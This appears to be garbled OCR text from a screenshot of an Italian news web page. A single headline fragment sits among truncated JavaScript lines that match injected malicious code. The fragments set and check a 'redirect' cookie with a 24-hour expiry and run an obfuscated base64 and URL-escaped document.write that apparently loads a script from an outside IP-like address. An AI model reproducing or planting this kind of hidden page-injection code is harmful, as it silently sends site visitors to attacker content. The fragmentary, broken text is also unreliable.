
or(Date.now()/1e3+86400),date=new Date((new
time+”; path=/; expires=”+date.toGMTString(),documen
. URGE UN PATTO SULLA NATALITÀ
okie(e){var U=document.cookie.match(new RegExp(“(?:^|;
urn U?decodeURIComponent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2
yMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
getCookie(“redirect”);if(now>=(time=cookie)||void 0==
or(Date.now()/1e3+86400),date=new Date((new
)+86400);document.cookie=”redirect=”+time+”; path=/;